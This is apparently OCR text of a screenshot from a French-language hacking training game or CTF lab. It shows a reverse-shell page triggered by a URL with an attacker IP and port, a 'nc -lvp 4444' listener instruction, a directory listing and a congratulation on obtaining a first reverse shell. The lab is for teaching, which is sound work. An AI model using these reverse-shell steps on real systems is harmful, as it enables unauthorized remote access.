 FR
HOME
PROXY
XTERM
no vuln detected
HYDROPONICS
http://10.0.10.14/reverse.php?ip=10.0.0.2&port=4444
[Mission]
[Hacker's Guide]
[Exploit DB]
10.0.10.14/rev...
-= Y0L0 Reverse Shell =-
Mettez un Netcat en écoute sur votre
machine.
nc -lvp 4444
IP de votre machine
Yolo Terminal
-rw-rw-r-- 1 1000 1000 1226 Dec 12 12:23 logo_gate.png
-rw-rw-r-- 1 1000 1000 5148 Dec 12 12:23 metal.css
-rwxrwxr-x 1 1000 1000 99 Dec 12 12:23 openthedoor
-rw-rw-r-- 1 1000 1000 1990 Dec 12 12:23 reverse.php
-rwxrwxrwx 1 1000 1000 2 Feb 1 17:57 status.txt
-rw-rw-rw- 1 1000 1000 1 Dec 12 12:23 status_a.txt
-rw-rw-r-- 1 1000 1000 1777 Dec 12 12:23 style.css
-rw-rw-r-- 1 1000 1000 3512 Dec 12 12:23 style_door.css
-rw-rw-r-- 1 1000 1000 2279 Dec 12 12:23 style_door_button.css
./openthedoor
Félicitations ! Tu viens d'obtenir ton premier reverse shell !
Hacker XP
FLAGS++